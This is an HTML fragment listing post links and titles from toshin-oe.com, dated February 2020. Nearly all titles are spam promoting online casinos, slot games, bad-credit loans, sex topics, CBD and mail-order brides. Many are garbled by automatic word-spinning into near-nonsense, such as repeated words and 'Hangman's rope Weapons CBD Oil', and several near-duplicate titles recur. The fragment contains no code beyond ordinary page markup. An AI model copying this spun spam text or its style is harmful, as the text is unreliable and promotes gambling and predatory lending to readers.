                                            <h4 class="ttl">Rousey satisfies Holm in Octagon as super UFC 193 Odds favored</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/the-online-casino-games-trap/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/07</p>
                                            <h4 class="ttl">The  online casino games Trap</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/whatever-most-people-don-t-obtain-away-in-relation/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/07</p>
                                            <h4 class="ttl">Whatever Most people Don&#8217;t Obtain Away In relation to on line casino May possibly Stun You</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/newbery-honour-invariably-winners-just-by/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/07</p>
                                            <h4 class="ttl">Newbery Honour Invariably winners Just by Outstanding Level</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/slovenian-girl-49/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/07</p>
                                            <h4 class="ttl">slovenian girl</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/the-reason-why-might-be-on-the-internet-on-line/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/07</p>
                                            <h4 class="ttl">The reason why Might be on the internet on line casino, take out?</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/via-the-internet-online-casino-within-many-other/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/07</p>
                                            <h4 class="ttl">via the internet online casino Within Many other Countries.</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/guidelines-to-get-enjoying-that-exciting-position/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/07</p>
                                            <h4 class="ttl">Guidelines To get Enjoying That Exciting Position product game Pastime From Park Connected with Ra</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/just-how-to-have-sex-that-is-hotand-stay-cool-into/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/07</p>
                                            <h4 class="ttl">Just how to Have sex that is hotand Stay Cool) into the Summer Heat</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/will-you-be-coping-with-a-predatory-company-lender-5/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/07</p>
                                            <h4 class="ttl">Will you be Coping With a Predatory Company Lender?</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/bad-credit-financial-financial-financial-loans-7/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/07</p>
                                            <h4 class="ttl">Bad Credit Financial Financial Financial Loans</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/discovering-the-most-valuable-on-the-internet/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/07</p>
                                            <h4 class="ttl">Discovering The Most valuable on the internet casino</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/reading-information/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/07</p>
                                            <h4 class="ttl">Reading Information</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/whatever-you-never-locate-outside-in-relation-to/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/07</p>
                                            <h4 class="ttl">Whatever You Never Locate Outside In relation to betting house May well Shock You</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/all-about-finest-hostels-adult-toys-associated/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/07</p>
                                            <h4 class="ttl">All About Finest Hostels adult toys associated with Season</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/well-known-vietnamese-singer-kim-tu-long-gamble-276/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/07</p>
                                            <h4 class="ttl">Well-Known Vietnamese Singer Kim Tu Long Gamble Wrong Time</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/immediate-tactics-to-betting-house-flash-games/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/07</p>
                                            <h4 class="ttl">Immediate Tactics To  betting house flash games Through In-depth Aspect</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/over-the-internet-online-casino-during-other/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/07</p>
                                            <h4 class="ttl">over the internet online casino During Other Countries.</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/guidelines-pertaining-to-actively-playing-this/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/07</p>
                                            <h4 class="ttl">Guidelines Pertaining to Actively playing This Fantastic Slot appliance video game titles Adventure With Hold Involving Ra</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/small-personal-debts-in-alaska-23/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/07</p>
                                            <h4 class="ttl">Small Personal Debts in Alaska</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/what-time-should-i-just-take-cbd/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/07</p>
                                            <h4 class="ttl">What time should I  just take CBD?</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/the-things-most-people-do-not-uncover-released/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/07</p>
                                            <h4 class="ttl">The things Most people Do not Uncover Released Pertaining to betting house May very well Astonish You</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/this-counteract-via-the-internet-casino-2/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/07</p>
                                            <h4 class="ttl">This Counteract via the internet casino</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/on-the-net-casino-inside-many-other-countries/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/07</p>
                                            <h4 class="ttl">on the net casino Inside Many other Countries.</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/guidelines-for-the-purpose-of-playing-any-gripping/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/07</p>
                                            <h4 class="ttl">Guidelines For the purpose of Playing Any Gripping Slot machines flash games Activity With Preserve In Ra</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/the-golden-nugget-fined-for-violation-of-365/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/07</p>
                                            <h4 class="ttl">The Golden Nugget Fined for Violation of Surveillance Regulations</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/20-actions-you-can-take-together-with-your-mouth/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/07</p>
                                            <h4 class="ttl">20 actions you can take together with your Mouth that may Drive a Man Crazy</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/sports-73/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/07</p>
                                            <h4 class="ttl">Sports</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/any-oppose-online-casino/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/07</p>
                                            <h4 class="ttl">Any Oppose online casino</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/web-based-betting-house-during-several-other/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/07</p>
                                            <h4 class="ttl">web based betting house During Several other Countries.</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/guidelines-for-the-purpose-of-performing-these/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/07</p>
                                            <h4 class="ttl">Guidelines For the purpose of Performing These Awesome Slot machine game device video games Performance For Reticence From Ra</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/sports-75/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/07</p>
                                            <h4 class="ttl">Sports</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/any-resist-on-the-net-casino/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/07</p>
                                            <h4 class="ttl">Any Resist on the net casino</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/on-line-online-casino-with-other-countries/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/07</p>
                                            <h4 class="ttl">on-line online casino With Other Countries.</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/guidelines-regarding-participating-in-the-actual/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/07</p>
                                            <h4 class="ttl">Guidelines Regarding Participating in The actual Gripping Position unit video game titles Gameplay Involving Preserve From Ra</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/sports-79/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/07</p>
                                            <h4 class="ttl">Sports</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/essay-on-tsunami-and-earthquake-in-japan-2011-quizlets/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/07</p>
                                            <h4 class="ttl">Essay On Tsunami And Earthquake In Japan 2011 quizlets</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/exactly-about-increased-libido-during-ovulation-5/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/06</p>
                                            <h4 class="ttl">Exactly about Increased Libido During Ovulation</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/motivated-gaming-is-north-america-s-1st-virtual/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/06</p>
                                            <h4 class="ttl">Motivated Gaming Is North America&#8217;s 1st Virtual Sports Provider</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/online-free-of-charge-slot-piece-of-equipment/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/06</p>
                                            <h4 class="ttl">Online Free of charge Slot piece of equipment adventures Virtually no Download</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/come-on-just-just-just-how-long-does-it-take-to-3/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/06</p>
                                            <h4 class="ttl">Come on! just just just How long Does it take to again become a Virgin?</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/over-a-hundred-years-in-the-past-from-toys-as-well/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/06</p>
                                            <h4 class="ttl">Over a hundred years In the past From Toys As well as Games</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/over-a-century-before-for-toys-as-well-as-games/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/06</p>
                                            <h4 class="ttl">Over a century Before For Toys As well as Games</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/pretty-very-good-visit-to-up-casino/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/06</p>
                                            <h4 class="ttl">Pretty Very good VISIT TO UP Casino</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/comparing-israeli-women-secrets/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/06</p>
                                            <h4 class="ttl">Comparing Israeli Women Secrets</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/medication-to-boost-ladies-sexual-drive-wins-food/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/06</p>
                                            <h4 class="ttl">Medication to boost ladies&#8217; sexual drive wins Food And Drug Administration approval</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/family-result-backseat-related-29/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/06</p>
                                            <h4 class="ttl">Family Result: Backseat Related</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/over-a-hundred-years-ago-in-gadgets-and-games/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/06</p>
                                            <h4 class="ttl">Over a hundred years Ago In Gadgets And Games</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/how-exactly-to-easily-have-rectal-intercourse-6/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/06</p>
                                            <h4 class="ttl">How Exactly To Easily Have Rectal Intercourse: Helpful Information To Complete Rectal Intercourse The Proper Way</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/pretty-very-good-visit-to-up-casino-2/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/06</p>
                                            <h4 class="ttl">Pretty Very good VISIT TO UP Casino</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/page-576/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/06</p>
                                            <h4 class="ttl"></h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/manitoba-on-the-web-site-criticized-for-creating-45/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/06</p>
                                            <h4 class="ttl">Manitoba On The Web  Site Criticized for Creating Gambling Addicts</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/no-smoking-revel-going-up-in-smoke-with-bankruptcy-855/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/06</p>
                                            <h4 class="ttl">No Smoking Revel Going Up in Smoke with Bankruptcy</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/historic-cal-neva-in-lake-tahoe-acquiring-216/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/06</p>
                                            <h4 class="ttl">Historic Cal Neva in Lake Tahoe Acquiring Multimillion Dollar Facelift</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/hungary-girls-46/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/06</p>
                                            <h4 class="ttl">hungary girls</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/over-a-century-gone-by-involving-games-not-to/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/06</p>
                                            <h4 class="ttl">Over a century Gone by Involving Games Not to mention Games</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/does-the-bible-actually-prohibit-sex-outs-sex-9/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/06</p>
                                            <h4 class="ttl">Does the Bible actually Prohibit Sex Outs:sex, wedding, relationships</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/pretty-nice-visit-to-up-casino-13/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/06</p>
                                            <h4 class="ttl">Pretty Nice VISIT TO UP Casino</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/over-a-century-back-involving-gadgets-not-to/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/06</p>
                                            <h4 class="ttl">Over a century Back Involving Gadgets Not to mention Games</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/pretty-nice-visit-to-up-casino-5/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/06</p>
                                            <h4 class="ttl">Pretty Nice VISIT TO UP Casino</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/over-a-century-back-regarding-toys-and-games/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/06</p>
                                            <h4 class="ttl">Over a century Back Regarding Toys and games Together with Games</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/pretty-great-visit-to-up-casino-11/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/06</p>
                                            <h4 class="ttl">Pretty Great VISIT TO UP Casino</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/help-guide-to-adult-toy-storage-care-and-cleansing/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/06</p>
                                            <h4 class="ttl">Help Guide  To Adult Toy Storage, Care, And Cleansing</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/argentine-women/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/06</p>
                                            <h4 class="ttl">argentine women</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/website-creator-118/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/06</p>
                                            <h4 class="ttl">website creator</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/online-totally-free-video-slot-product-online/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/06</p>
                                            <h4 class="ttl">Online Totally free Video slot product online games Zero Download</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/pretty-great-visit-to-up-casino-6/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/05</p>
                                            <h4 class="ttl">Pretty Great VISIT TO UP Casino</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/just-how-to-purchase-sex-that-is-cheap-in-2/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/05</p>
                                            <h4 class="ttl">Just how to purchase sex that is cheap in AliExpress</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/hpv-vaccine-for-males-who-possess-intercourse-with-10/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/05</p>
                                            <h4 class="ttl">HPV vaccine for males who possess intercourse with males (MSM)</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/bad-credit-lenders-and-alternatives-53/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/05</p>
                                            <h4 class="ttl">Bad Credit Lenders and Alternatives</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/7-brand-brand-new-methods-for-partners-to-spice-6/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/05</p>
                                            <h4 class="ttl">7  brand brand New Methods For partners To Spice Things Up In 2018</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/page-1478/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/05</p>
                                            <h4 class="ttl"></h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/one-of-the-most-neglected-systems-for-cbd-third-4/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/05</p>
                                            <h4 class="ttl">One of the Most Neglected Systems for Cbd Third Party Lab Reports</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/christmas-isle-demands-casino-license-12/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/05</p>
                                            <h4 class="ttl">Christmas Isle Demands Casino License</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/alabama-senate-committee-moves-lotto-and-casino-35/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/05</p>
                                            <h4 class="ttl">Alabama Senate Committee Moves Lotto and Casino Costs</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/netent-video-gaming-content-goes-live-in-spain-27/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/05</p>
                                            <h4 class="ttl">NetEnt Video Gaming Content Goes Live  in Spain</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/best-website-builder-13/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/05</p>
                                            <h4 class="ttl">best website builder</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/5-reasons-you-might-be-experiencing-sex-that-is/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/05</p>
                                            <h4 class="ttl">5 Reasons you might be Experiencing sex that is painful Pregnancy</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/mail-order-russian-bride/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/05</p>
                                            <h4 class="ttl">mail order russian bride</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/ukit-chat-6/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/05</p>
                                            <h4 class="ttl">ukit chat</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/ukit-themes-40/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/05</p>
                                            <h4 class="ttl">ukit themes</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/all-about-finest-hostels-adult-sex-toys-associated-2/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/05</p>
                                            <h4 class="ttl">All About Finest Hostels adult sex toys associated with period</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/searching-for-more-some-some-a-few-ideas-for/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/05</p>
                                            <h4 class="ttl">Searching for more some some a few ideas for homemade masturbation toys for males?</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/in-2017-the-united-kingdom-made-prep-offered-to-10-3/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/04</p>
                                            <h4 class="ttl">In 2017, the united kingdom made PrEP offered to 10,000 males who possess intercourse with guys across 200 UK clinics</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/adult-dating-74/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/04</p>
                                            <h4 class="ttl">adult dating</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/ways-to-get-a-female-to-masturbate-in-the-phone/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/04</p>
                                            <h4 class="ttl">Ways to get a female to Masturbate in the Phone With You – mobile Intercourse for HER Pleasure</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/bad-credit-mortgage-loans-85/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/04</p>
                                            <h4 class="ttl">Bad credit mortgage loans</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/best-ukit-themes-7/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/04</p>
                                            <h4 class="ttl">best ukit themes</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/bad-credit-loans-nz-get-that-loan-in-60-mins-also-10/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/04</p>
                                            <h4 class="ttl">Bad Credit Loans NZ: Get that loan in 60 mins, also with Bad Credit</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/why-do-women-have-sexual-intercourse-why-ladies-2/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/04</p>
                                            <h4 class="ttl">Why Do Women Have Sexual Intercourse? Why ladies have sex?</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/wsoc-charlotte-13/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/04</p>
                                            <h4 class="ttl">WSOC Charlotte</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/japanese-mail-order-brides/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/04</p>
                                            <h4 class="ttl">Japanese Mail Order Brides</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/benefits-from-hangman-s-rope-weapons-cbd-oil-2/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/04</p>
                                            <h4 class="ttl">Benefits from Hangman&#8217;s rope Weapons CBD Oil</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
